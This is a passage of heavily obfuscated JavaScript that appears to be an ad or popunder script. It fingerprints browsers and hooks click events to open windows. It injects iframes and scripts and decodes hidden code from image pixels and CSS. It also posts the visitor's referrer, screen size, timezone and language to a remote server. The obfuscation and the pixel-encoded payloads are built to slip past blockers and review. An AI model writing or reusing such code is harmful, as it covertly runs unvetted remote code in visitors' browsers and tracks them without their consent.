u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return 